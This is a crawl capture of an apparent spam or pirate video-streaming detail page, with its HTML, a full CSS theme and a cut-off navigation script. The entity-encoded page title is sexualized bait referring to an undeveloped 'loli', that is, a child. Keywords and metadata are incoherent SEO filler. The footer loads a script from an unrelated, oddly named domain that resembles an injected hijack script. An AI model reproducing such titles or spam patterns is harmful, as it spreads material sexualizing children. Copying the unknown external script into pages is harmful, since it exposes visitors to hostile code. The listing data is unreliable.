

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sdletao.com/91eso/products/15861723_2116527_0_1.html
body_size: 4076
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>&#x5C0F;&#x7BA9;&#x8389;&#x672B;&#x53D1;&#x80B2;&#x5A07;</title><meta name="keywords" content="&#x54D4;&#x54E9;&#x54D4;&#x54E9;&#x514D;  &#x8D39;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;"><meta name="description" content="&#x8611;&#x83C7;   &#x6BCF;&#x65E5;&#x7206;&#x6599;&#x6211; &#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED; &#x95E8;&#x7684;&#x5F71; &#x89C6;&#x8D44;&#x6E90; ，&#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535;&#x89C6;&#x5267; 、&#x7EFC;&#x827A;、&#x52A8;&#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B;&#x578B;。"><link rel="stylesheet" href="/template/vortex/css/style.css?v=1763776512"></head><body class="122758091c8314a vortex-body"><header class="vortex-header"><div class="Faa1cbab71c6 header-container"><a class="logo" href="/"><div class="12f1ce5a4ea3 logo-icon"><svg viewBox="0 0 40 40" width="40" height="40"><circle cx="20" cy="20" r="18" fill="none" stroke="currentColor" stroke-width="2" class="logo-spiral"/></svg></div><div class="76ce5e9b68105e1f03 logo-text"><strong>&#x69B4;&#x83B2;&#x89C6;&#x9891;APP&#x514D;&#x8D39;&#x89C2;&#x770B;WWW</strong><span>Dynamic Streaming</span></div></a><nav class="5fa1e9ae2af main-nav" data-nav><a href="/" class="nav-link">首页</a><a href="/list-1html" class="nav-link">&#x7535;&#x5F71;</a><a href="/list-2html" class="nav-link">&#x8FDE;&#x7EED;&#x5267;</a><a href="/list-3html" class="nav-link">&#x7EFC;&#x827A;</a><a href="/list-4html" class="nav-link">&#x52A8;&#x6F2B;</a><a href="/list-6html" class="nav-link">&#x52A8;&#x4F5C;&#x7247;</a><a href="/list-7html" class="nav-link">&#x559C;&#x5267;&#x7247;</a><a href="/list-8html" class="nav-link">&#x7231;&#x60C5;&#x7247;</a><a href="/list-9html" class="nav-link">&#x79D1;&#x5E7B;&#x7247;</a></nav><button class="nav-toggle" type="button" data-nav-toggle aria-label="Toggle navigation"><span></span><span></span><span></span></button><form class="search-form" method="get" action="/" onsubmit="return handleSearchSubmit(event)"><input type="search" id="search-input" name="wd" placeholder="搜索影片..." value="" class="search-input"><button type="submit" class="search-btn">🔍</button></form></div></header><main class="73a48a292ced4653b93cd vortex-main"><section class="73406b57e8bd vortex-section detail-section"><div class="C2205d8999d9 detail-container"><div class="580919337b9172e99b detail-poster"><div class="E4b2e7b22df3 poster-wrapper"><img src="https://snzypic.vip/upload/vod/20240827-1/f3e184a89620b0f3401a164601b9f258.jpg" alt="&#x5C0F;&#x7BA9;&#x8389;&#x672B;&#x53D1;&#x80B2;&#x5A07;" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/vortex/images/no-image.svg')"><span class="Aec3676fa837d2529d7d9 poster-badge">&#x66F4;&#x65B0;&#x81F3;70&#x96C6;</span></div></div><div class="Cbb7fc41e6e8 detail-info"><span class="91e9dd0603dd detail-tag">&#x63A8;&#x8350;</span><h1 class="detail-title">&#x5C0F;&#x7BA9;&#x8389;&#x672B;&#x53D1;&#x80B2;&#x5A07;</h1><p class="2aa43cd38d544915f1 detail-actor">Jon Moore,Adam Silver,&#x5DF4;&#x592B;·&#x4E54;&#x5E0C;,&#x57C3;&#x91CC;&#x514B;·&#x8482;&#x5FB7;</p><div class="D0bac73e5b13 detail-stats"></div><div class="C67d38fb61d1e4c3d7abb detail-meta"><div class="2e040107f6ff meta-item"><span class="E18763d12f8f meta-label">年份</span><span class="8e109a1b928f19461d meta-value">2026</span></div><div class="2574ecde7935 meta-item"><span class="58091fea6184c7a4754be meta-label">地区</span><span class="614bac71b971 meta-value">&#x897F;&#x73ED;&#x7259;</span></div><div class="D14d22cac50b meta-item"><span class="Fe228d3068c19e1ed5 meta-label">语言</span><span class="91397115c7c2 meta-value">&#x897F;&#x73ED;&#x7259;&#x8BED;</span></div><div class="0d8c71eb58675767ea887 meta-item"><span class="E967a3ed7e30 meta-label">导演</span><span class="0f9070a6b54a meta-value">&#x5409;&#x59C6;·&#x7C73;&#x53EF;</span></div></div></div></div></section><section class="58091d9c89a39c643c vortex-section player-section"><div class="D3be65c382c9 vortex-player"><div class="C00eb5af03800c58c302f player-screen" style="position:relative;"><div id="artplayer-container-vortex" style="position:absolute;inset:0;width:100%;height:100%;background:#000;border-radius:20px;overflow:hidden;"></div></div><div class="919bd99717c3 player-controls"><div class="C6d9df85a8111e4aaa control-group"><label class="control-label">选集</label><div class="9606ebc55ba6 control-buttons" id="episode-list"><button type="button" class="control-btn active" data-source-index="0" data-episode-index="0" data-video-url="aHR0cHM6Ly92NS5xcnNzdi5jb20vMjAyNDA4LzI1L0c5OWpYVHEySk03L3ZpZGVvL2luZGV4Lm0zdTg=">&#x66F4;&#x65B0;&#x81F3;70&#x96C6;</button></div></div></div><script type="application/json" id="play-data">
        [{"name":"1","episodes":[{"name":"更新至70集","url":"aHR0cHM6Ly92NS5xcnNzdi5jb20vMjAyNDA4LzI1L0c5OWpYVHEySk03L3ZpZGVvL2luZGV4Lm0zdTg="}]}]    </script></div><script src="/public/art/artplayer.js"></script><script src="/public/art/hls.js"></script><script>
(function () {
    const playDataScript = document.getElementById('play-data');
    if (!playDataScript) return;
    const playSources = JSON.parse(playDataScript.textContent || '[]');
    if (!playSources.length) return;

    let currentSourceIndex = 0;
    let currentEpisodeIndex = 0;
    let art = null;

    function decodeUrl(encoded) {
        try {
            return atob(encoded);
        } catch (e) {
            console.error('解码失败', e);
            return '';
        }
    }

    function initPlayer(encodedUrl) {
        const url = decodeUrl(encodedUrl);
        if (!url) return;

        if (art) art.destroy();

        const isHls = url.includes('.m3u8');
        const config = {
            container: '#artplayer-container-vortex',
            url: url,
            poster: 'https://snzypic.vip/upload/vod/20240827-1/f3e184a89620b0f3401a164601b9f258.jpg',
            autoplay: false,
            theme: '#6366f1',
            volume: 0.75,
            lang: 'zh-cn',
            fullscreen: true,
            fullscreenWeb: true,
        };

        if (isHls && typeof Hls !== 'undefined') {
            config.type = 'm3u8';
            config.customType = {
                m3u8: function (video, url) {
                    if (Hls.isSupported()) {
                        const hls = new Hls({ enableWorker: true });
                        hls.loadSource(url);
                        hls.attachMedia(video);
                    } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
                        video.src = url;
                    }
                }
            };
        }

        art = new Artplayer(config);
    }

    function playEpisode(sourceIndex, episodeIndex) {
        const source = playSources[sourceIndex];
        if (!source) return;
        const episode = source.episodes[episodeIndex];
        if (!episode) return;
        initPlayer(episode.url);
    }

    function updateEpisodes() {
        const container = document.getElementById('episode-list');
        if (!container) return;
        const episodes = playSources[currentSourceIndex].episodes;
        container.innerHTML = '';
        episodes.forEach((episode, index) => {
            const btn = document.createElement('button');
            btn.type = 'button';
            btn.className = 'control-btn';
            if (index === currentEpisodeIndex) btn.classList.add('active');
            btn.dataset.sourceIndex = currentSourceIndex;
            btn.dataset.episodeIndex = index;
            btn.dataset.videoUrl = episode.url;
            btn.textContent = episode.name;
            btn.addEventListener('click', () => switchEpisode(index));
            container.appendChild(btn);
        });
    }

    function switchSource(index) {
        if (index < 0 || index >= playSources.length) return;
        currentSourceIndex = index;
        currentEpisodeIndex = 0;
        document.querySelectorAll('#source-list .control-btn').forEach((btn, idx) => {
            btn.classList.toggle('active', idx === index);
        });
        updateEpisodes();
        playEpisode(currentSourceIndex, currentEpisodeIndex);
    }

    function switchEpisode(index) {
        const episodes = playSources[currentSourceIndex].episodes;
        if (index < 0 || index >= episodes.length) return;
        currentEpisodeIndex = index;
        document.querySelectorAll('#episode-list .control-btn').forEach((btn) => {
            const sIdx = parseInt(btn.dataset.sourceIndex, 10);
            const eIdx = parseInt(btn.dataset.episodeIndex, 10);
            btn.classList.toggle('active', sIdx === currentSourceIndex && eIdx === index);
        });
        playEpisode(currentSourceIndex, currentEpisodeIndex);
    }

    document.querySelectorAll('#source-list .control-btn').forEach((btn, index) => {
        btn.addEventListener('click', () => switchSource(index));
    });

    document.querySelectorAll('#episode-list .control-btn').forEach((btn) => {
        btn.addEventListener('click', function () {
            const sourceIdx = parseInt(this.dataset.sourceIndex, 10);
            const episodeIdx = parseInt(this.dataset.episodeIndex, 10);
            if (sourceIdx === currentSourceIndex) {
                switchEpisode(episodeIdx);
            } else {
                switchSource(sourceIdx);
                setTimeout(() => switchEpisode(episodeIdx), 60);
            }
        });
    });

    window.vortexPlayerStart = function () {
        playEpisode(currentSourceIndex, currentEpisodeIndex);
    };

    if (!false) {
        window.vortexPlayerStart();
    }
})();
</script></section><section class="E2f97f535f84b28f497aa vortex-section content-section"><div class="9ff400a7dab9 section-header"><h2 class="section-title"><span class="00f59f75133e title-accent"></span>剧情简介</h2></div><div class="E37b7dc537cffb88ca detail-content"> &#x8611;&#x83C7;   &#x6BCF;&#x65E5;&#x7206;&#x6599;&#x6211; &#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED; &#x95E8;&#x7684;&#x5F71; &#x89C6;&#x8D44;&#x6E90; ，&#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535;&#x89C6;&#x5267; 、&#x7EFC;&#x827A;、&#x52A8;&#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B;&#x578B;。 </div></section></main><footer class="vortex-footer"><div class="2cf07199d741 footer-content"><p>© 2026 &#x69B4;&#x83B2;&#x89C6;&#x9891;APP&#x514D;&#x8D39;&#x89C2;&#x770B;WWW · All Rights Reserved</p><p>多站接口聚合，数据实时，谨供学习与排版展示。</p></div></footer><script src="/template/vortex/js/main.js?v=1763775036"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8961b36f34e35d2d62decdce90ac8d97";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?be6199f126b347404075485959ac7d30";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="http://mip.jiujiudidibalaoli123.com/cms/cms2.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.sdletao.com/template/vortex/css/style.css?v=1763776512
body_size: 3855
content:
/* Vortex Template - 动态流动风格 */

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --vortex-bg: linear-gradient(135deg, #0f0c29 0%, #302b63 25%, #24243e 50%, #302b63 75%, #0f0c29 100%);
    --vortex-accent: #6366f1;
    --vortex-accent-light: #818cf8;
    --vortex-accent-dark: #4f46e5;
    --vortex-glass: rgba(99, 102, 241, 0.1);
    --vortex-glass-border: rgba(99, 102, 241, 0.3);
    --vortex-text: #ffffff;
    --vortex-text-secondary: rgba(255, 255, 255, 0.7);
    --vortex-shadow: 0 8px 32px rgba(0, 0, 0, 0.4);
    --vortex-glow: 0 0 20px rgba(99, 102, 241, 0.5);
}

body.vortex-body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
    background: var(--vortex-bg);
    background-size: 400% 400%;
    animation: vortexGradient 15s ease infinite;
    color: var(--vortex-text);
    min-height: 100vh;
    line-height: 1.6;
    position: relative;
    overflow-x: hidden;
}

@keyframes vortexGradient {
    0% { background-position: 0% 50%; }
    50% { background-position: 100% 50%; }
    100% { background-position: 0% 50%; }
}

body.vortex-body::before {
    content: '';
    position: fixed;
    top: -50%;
    left: -50%;
    width: 200%;
    height: 200%;
    background: radial-gradient(circle, rgba(99, 102, 241, 0.1) 0%, transparent 70%);
    animation: vortexRotate 20s linear infinite;
    pointer-events: none;
    z-index: 0;
}

@keyframes vortexRotate {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

/* Header */
.vortex-header {
    background: var(--vortex-glass);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border-bottom: 1px solid var(--vortex-glass-border);
    padding: 1rem 0;
    position: sticky;
    top: 0;
    z-index: 1000;
    box-shadow: var(--vortex-shadow);
}

.header-container {
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 2rem;
    display: flex;
    align-items: center;
    gap: 1.5rem;
    flex-wrap: wrap;
    position: relative;
    z-index: 1100;
}

.logo {
    display: flex;
    align-items: center;
    gap: 1rem;
    text-decoration: none;
    color: var(--vortex-text);
    transition: transform 0.3s ease;
    flex-shrink: 0;
}

.logo:hover {
    transform: scale(1.05) rotate(5deg);
}

.logo-icon {
    width: 48px;
    height: 48px;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
}

.logo-icon svg {
    animation: vortexSpin 3s linear infinite;
    filter: drop-shadow(0 0 8px var(--vortex-accent));
}

@keyframes vortexSpin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

.logo-spiral {
    stroke-dasharray: 100;
    stroke-dashoffset: 100;
    animation: vortexDraw 2s ease-in-out infinite;
}

@keyframes vortexDraw {
    0%, 100% { stroke-dashoffset: 100; }
    50% { stroke-dashoffset: 0; }
}

.logo-text {
    display: flex;
    flex-direction: column;
}

.logo-text strong {
    font-size: 1.25rem;
    font-weight: 700;
    background: linear-gradient(135deg, var(--vortex-accent-light), var(--vortex-accent));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.logo-text span {
    font-size: 0.75rem;
    opacity: 0.7;
}

.main-nav {
    display: flex;
    gap: 0.5rem;
    flex: 1;
    flex-wrap: wrap;
    min-width: 0;
}

.nav-link {
    padding: 0.5rem 1rem;
    text-decoration: none;
    color: var(--vortex-text-secondary);
    border-radius: 20px;
    transition: all 0.3s ease;
    font-weight: 500;
    position: relative;
    overflow: hidden;
    white-space: nowrap;
    max-width: 120px;
    text-overflow: ellipsis;
    flex-shrink: 0;
}

.nav-link::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    width: 0;
    height: 0;
    background: radial-gradient(circle, var(--vortex-accent) 0%, transparent 70%);
    border-radius: 50%;
    transform: translate(-50%, -50%);
    transition: width 0.4s ease, height 0.4s ease;
    z-index: -1;
}

.nav-link:hover::before {
    width: 200px;
    height: 200px;
}

.nav-link:hover {
    color: var(--vortex-text);
    transform: translateY(-2px);
    box-shadow: var(--vortex-glow);
}

.search-form {
    display: flex;
    gap: 0.5rem;
    align-items: center;
    flex-shrink: 0;
}

.search-input {
    padding: 0.625rem 1.25rem;
    background: var(--vortex-glass);
    border: 1px solid var(--vortex-glass-border);
    border-radius: 25px;
    color: var(--vortex-text);
    font-size: 0.9rem;
    width: 200px;
    transition: all 0.3s ease;
}

.search-input::placeholder {
    color: var(--vortex-text-secondary);
}

.search-input:focus {
    outline: none;
    border-color: var(--vortex-accent);
    box-shadow: 0 0 0 3px rgba(99, 102, 241, 0.2), var(--vortex-glow);
    width: 250px;
}

.search-btn {
    padding: 0.625rem 1.25rem;
    background: var(--vortex-accent);
    border: none;
    border-radius: 25px;
    color: var(--vortex-text);
    cursor: pointer;
    font-size: 1rem;
    transition: all 0.3s ease;
    box-shadow: var(--vortex-glow);
}

.search-btn:hover {
    background: var(--vortex-accent-light);
    transform: scale(1.05);
    box-shadow: 0 0 25px rgba(99, 102, 241, 0.7);
}

.nav-toggle {
    display: none;
    flex-direction: column;
    gap: 4px;
    background: transparent;
    border: none;
    cursor: pointer;
    padding: 0.5rem;
}

.nav-toggle span {
    width: 24px;
    height: 2px;
    background: var(--vortex-text);
    border-radius: 2px;
    transition: all 0.3s ease;
}

/* Main Content */
.vortex-main {
    max-width: 1400px;
    margin: 0 auto;
    padding: 2rem;
    position: relative;
    z-index: 1;
}

.vortex-section {
    margin-bottom: 3rem;
}

.section-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 1.5rem;
    padding-bottom: 1rem;
    border-bottom: 1px solid var(--vortex-glass-border);
    position: relative;
}

.section-title {
    font-size: 1.75rem;
    font-weight: 700;
    display: flex;
    align-items: center;
    gap: 0.75rem;
    background: linear-gradient(135deg, var(--vortex-accent-light), var(--vortex-text));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.title-accent {
    width: 4px;
    height: 24px;
    background: linear-gradient(180deg, var(--vortex-accent), var(--vortex-accent-light));
    border-radius: 2px;
    box-shadow: var(--vortex-glow);
    animation: vortexPulse 2s ease-in-out infinite;
}

@keyframes vortexPulse {
    0%, 100% { opacity: 1; transform: scaleY(1); }
    50% { opacity: 0.7; transform: scaleY(0.8); }
}

.section-more {
    color: var(--vortex-text-secondary);
    text-decoration: none;
    font-size: 0.9rem;
    transition: all 0.3s ease;
    display: flex;
    align-items: center;
    gap: 0.5rem;
}

.section-more:hover {
    color: var(--vortex-accent-light);
    transform: translateX(5px);
}

.section-more .arrow {
    transition: transform 0.3s ease;
}

.section-more:hover .arrow {
    transform: translateX(3px);
}

.section-count {
    color: var(--vortex-text-secondary);
    font-size: 0.9rem;
}

/* Video Grid */
.video-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(180px, 1fr));
    gap: 1.5rem;
}

.video-grid .video-card-featured {
    grid-column: 1 / -1;
}

.video-card {
    background: var(--vortex-glass);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border: 1px solid var(--vortex-glass-border);
    border-radius: 16px;
    overflow: hidden;
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    cursor: pointer;
    position: relative;
}

.video-card-featured {
    border: 2px solid var(--vortex-accent);
    box-shadow: var(--vortex-shadow), var(--vortex-glow);
}

.featured-content {
    display: flex;
    gap: 2rem;
    padding: 2rem;
    align-items: center;
}

.featured-info {
    flex: 1;
    display: flex;
    flex-direction: column;
    gap: 1rem;
}

.featured-badge {
    display: inline-block;
    padding: 0.5rem 1rem;
    background: var(--vortex-accent);
    color: white;
    border-radius: 20px;
    font-size: 0.85rem;
    font-weight: 600;
    width: fit-content;
    box-shadow: var(--vortex-glow);
}

.featured-title {
    font-size: 2rem;
    font-weight: 700;
    color: var(--vortex-text);
    text-decoration: none;
    line-height: 1.3;
    background: linear-gradient(135deg, var(--vortex-accent-light), var(--vortex-text));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    transition: all 0.3s ease;
}

.featured-title:hover {
    transform: translateX(5px);
}

.featured-meta {
    color: var(--vortex-text-secondary);
    font-size: 1rem;
}

.featured-desc {
    color: var(--vortex-text-secondary);
    font-size: 0.95rem;
    line-height: 1.6;
    margin: 0.5rem 0;
}

.featured-link {
    display: inline-block;
    padding: 0.75rem 1.5rem;
    background: var(--vortex-accent);
    color: white;
    text-decoration: none;
    border-radius: 25px;
    font-weight: 600;
    width: fit-content;
    transition: all 0.3s ease;
    box-shadow: var(--vortex-glow);
    margin-top: 0.5rem;
}

.featured-link:hover {
    background: var(--vortex-accent-light);
    transform: translateX(5px);
    box-shadow: 0 0 25px rgba(99, 102, 241, 0.7);
}

.featured-thumb {
    flex: 0 0 400px;
    position: relative;
    display: block;
    border-radius: 12px;
    overflow: hidden;
    box-shadow: var(--vortex-shadow);
}

.featured-thumb .thumb-wrapper {
    position: relative;
    width: 100%;
    padding-top: 56.25%;
    overflow: hidden;
}

.featured-thumb img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.4s ease;
}

.featured-thumb:hover img {
    transform: scale(1.1);
}

@media (max-width: 1024px) {
    .video-grid .video-card-featured {
        grid-column: span 1;
    }

    .featured-content {
        flex-direction: column;
        padding: 1.5rem;
    }

    .featured-thumb {
        flex: 1;
        width: 100%;
    }

    .featured-title {
        font-size: 1.5rem;
    }
}

.video-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: radial-gradient(circle at var(--mouse-x, 50%) var(--mouse-y, 50%), rgba(99, 102, 241, 0.2), transparent);
    opacity: 0;
    transition: opacity 0.3s ease;
    pointer-events: none;
    z-index: 1;
}

.video-card:hover::before {
    opacity: 1;
}

.video-card:hover {
    transform: translateY(-8px) scale(1.02);
    box-shadow: var(--vortex-shadow), var(--vortex-glow);
    border-color: var(--vortex-accent);
}

.card-thumb {
    position: relative;
    display: block;
    width: 100%;
    padding-top: 140%;
    overflow: hidden;
    background: var(--vortex-glass);
}

.thumb-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.card-thumb img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
}

.video-card:hover .card-thumb img {
    transform: scale(1.15) rotate(2deg);
}

.card-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.4);
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: opacity 0.3s ease;
    z-index: 2;
}

.video-card:hover .card-overlay {
    opacity: 1;
}

.play-icon {
    font-size: 3rem;
    color: white;
    text-shadow: 0 2px 10px rgba(0, 0, 0, 0.5);
    transform: scale(0.8);
    transition: transform 0.3s ease;
}

.video-card:hover .play-icon {
    transform: scale(1);
}

.card-badge {
    position: absolute;
    top: 0.5rem;
    right: 0.5rem;
    background: var(--vortex-accent);
    color: white;
    padding: 0.25rem 0.75rem;
    border-radius: 12px;
    font-size: 0.75rem;
    font-weight: 600;
    box-shadow: var(--vortex-glow);
    z-index: 3;
}

.card-time {
    position: absolute;
    bottom: 0.5rem;
    left: 0.5rem;
    background: rgba(0, 0, 0, 0.7);
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    color: var(--vortex-accent-light);
    padding: 0.375rem 0.75rem;
    border-radius: 12px;
    font-size: 0.75rem;
    font-weight: 500;
    z-index: 3;
    border: 1px solid rgba(99, 102, 241, 0.3);
}

.card-info {
    padding: 1rem;
    position: relative;
    z-index: 2;
}

.card-title {
    display: block;
    color: var(--vortex-text);
    text-decoration: none;
    font-weight: 600;
    font-size: 0.95rem;
    margin-bottom: 0.5rem;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    transition: color 0.3s ease;
}

.card-title:hover {
    color: var(--vortex-accent-light);
}

.card-meta {
    color: var(--vortex-text-secondary);
    font-size: 0.85rem;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.time-separator {
    margin: 0 0.5rem;
    opacity: 0.5;
}

.time-text {
    color: var(--vortex-accent-light);
    font-size: 0.8rem;
}

.featured-meta .time-text {
    font-size: 0.9rem;
}

/* Detail Page */
.detail-section {
    margin-bottom: 2rem;
}

.detail-container {
    display: grid;
    grid-template-columns: 200px 1fr;
    gap: 2rem;
    background: var(--vortex-glass);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border: 1px solid var(--vortex-glass-border);
    border-radius: 20px;
    padding: 2rem;
    box-shadow: var(--vortex-shadow);
}

.detail-poster {
    position: relative;
    border-radius: 12px;
    overflow: hidden;
    box-shadow: var(--vortex-shadow);
}

.poster-wrapper {
    position: relative;
    width: 100%;
    padding-top: 140%;
    overflow: hidden;
}

.detail-poster img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.poster-badge {
    position: absolute;
    top: 0.5rem;
    right: 0.5rem;
    background: var(--vortex-accent);
    color: white;
    padding: 0.25rem 0.75rem;
    border-radius: 12px;
    font-size: 0.75rem;
    font-weight: 600;
    box-shadow: var(--vortex-glow);
    z-index: 2;
}

.detail-info {
    display: flex;
    flex-direction: column;
    gap: 1rem;
}

.detail-tag {
    display: inline-block;
    padding: 0.25rem 0.75rem;
    background: var(--vortex-accent);
    color: white;
    border-radius: 12px;
    font-size: 0.75rem;
    font-weight: 600;
    width: fit-content;
    box-shadow: var(--vortex-glow);
}

.detail-title {
    font-size: 2rem;
    font-weight: 700;
    background: linear-gradient(135deg, var(--vortex-accent-light), var(--vortex-text));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    margin: 0;
}

.detail-actor {
    color: var(--vortex-text-secondary);
    font-size: 1rem;
}

.detail-meta {
    display: flex;
    flex-wrap: wrap;
    gap: 1.5rem;
}

.meta-item {
    display: flex;
    flex-direction: column;
    gap: 0.25rem;
}

.meta-label {
    font-size: 0.75rem;
    color: var(--vortex-text-secondary);
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.meta-value {
    font-size: 0.95rem;
    color: var(--vortex-text);
    font-weight: 500;
}

/* Player */
.player-section {
    margin-bottom: 2rem;
}

.vortex-player {
    background: var(--vortex-glass);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border: 1px solid var(--vortex-glass-border);
    border-radius: 20px;
    padding: 1.5rem;
    box-shadow: var(--vortex-shadow);
}

.player-screen {
    position: relative;
    width: 100%;
    padding-top: 56.25%;
    background: #000;
    border-radius: 12px;
    overflow: hidden;
    margin-bottom: 1.5rem;
}

.player-controls {
    display: flex;
    flex-direction: column;
    gap: 1.5rem;
}

.control-group {
    display: flex;
    flex-direction: column;
    gap: 0.75rem;
}

.control-label {
    font-size: 0.9rem;
    font-weight: 600;
    color: var(--vortex-text);
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.control-buttons {
    display: flex;
    flex-wrap: wrap;
    gap: 0.75rem;
}

.control-btn {
    padding: 0.625rem 1.25rem;
    background: var(--vortex-glass);
    border: 1px solid var(--vortex-glass-border);
    border-radius: 20px;
    color: var(--vortex-text-secondary);
    cursor: pointer;
    font-size: 0.9rem;
    transition: all 0.3s ease;
    font-weight: 500;
    position: relative;
    overflow: hidden;
}

.control-btn::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    width: 0;
    height: 0;
    background: radial-gradient(circle, var(--vortex-accent) 0%, transparent 70%);
    border-radius: 50%;
    transform: translate(-50%, -50%);
    transition: width 0.4s ease, height 0.4s ease;
    z-index: -1;
}

.control-btn:hover::before {
    width: 200px;
    height: 200px;
}

.control-btn:hover {
    color: var(--vortex-text);
    transform: translateY(-2px);
    border-color: var(--vortex-accent);
}

.control-btn.active {
    background: var(--vortex-accent);
    border-color: var(--vortex-accent);
    color: white;
    box-shadow: var(--vortex-glow);
}

/* Content Section */
.content-section {
    margin-bottom: 2rem;
}

.detail-content {
    background: var(--vortex-glass);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border: 1px solid var(--vortex-glass-border);
    border-radius: 16px;
    padding: 2rem;
    line-height: 1.8;
    color: var(--vortex-text-secondary);
}

/* Pagination */
.pagination-wrapper {
    margin-top: 2rem;
    display: flex;
    justify-content: center;
}

/* Footer */
.vortex-footer {
    background: var(--vortex-glass);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border-top: 1px solid var(--vortex-glass-border);
    padding: 2rem;
    text-align: center;
    margin-top: 4rem;
}

.footer-content p {
    color: var(--vortex-text-secondary);
    font-size: 0.9rem;
    margin: 0.5rem 0;
}

/* Empty State */
.empty-state {
    text-align: center;
    padding: 4rem 2rem;
    color: var(--vortex-text-secondary);
}

/* Responsive */
@media (max-width: 1024px) {
    .main-nav {
        order: 3;
        width: 100%;
        margin-top: 0.5rem;
    }

    .nav-link {
        max-width: none;
        flex: 1;
        min-width: 0;
        text-align: center;
    }
}

@media (max-width: 768px) {
    .header-container {
        padding: 0 1rem;
        gap: 1rem;
    }

    .nav-toggle {
        display: flex;
        order: 2;
    }

    .main-nav {
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        background: var(--vortex-glass);
        backdrop-filter: blur(20px);
        -webkit-backdrop-filter: blur(20px);
        border-top: 1px solid var(--vortex-glass-border);
        flex-direction: column;
        padding: 1rem;
        transform: translateY(-100%);
        opacity: 0;
        visibility: hidden;
        transition: all 0.3s ease;
        order: 0;
        width: auto;
        margin-top: 0;
        z-index: 1200;
    }

    .main-nav[data-open="true"] {
        transform: translateY(0);
        opacity: 1;
        visibility: visible;
    }

    .nav-link {
        max-width: none;
        width: 100%;
        text-align: left;
    }

    .search-form {
        width: 100%;
        order: 3;
        margin-left: 0;
    }

    .search-input {
        flex: 1;
        width: auto;
    }

    body.nav-open::before {
        content: '';
        position: fixed;
        inset: 0;
        background: rgba(15, 12, 41, 0.75);
        backdrop-filter: blur(4px);
        -webkit-backdrop-filter: blur(4px);
        z-index: 1000;
    }

    .vortex-main {
        padding: 1rem;
    }

    .video-grid {
        grid-template-columns: repeat(auto-fill, minmax(140px, 1fr));
        gap: 1rem;
    }

    .detail-container {
        grid-template-columns: 1fr;
        gap: 1.5rem;
    }

    .detail-poster {
        max-width: 200px;
        margin: 0 auto;
    }
}

@media (max-width: 480px) {
    .video-grid {
        grid-template-columns: repeat(2, 1fr);
    }

    .section-title {
        font-size: 1.5rem;
    }
}



--- FILE ---
content_type: application/javascript
request_url: http://www.sdletao.com/template/vortex/js/main.js?v=1763775036
body_size: 542
content:
document.addEventListener('DOMContentLoaded', () => {
    const nav = document.querySelector('[data-nav]');
    const toggle = document.querySelector('[data-nav-toggle]');

    if (nav && toggle) {
        toggle.addEventListener('click', (event) => {
            event.stopPropagation();
            const isOpen = nav.getAttribute('data-open') === 'true';
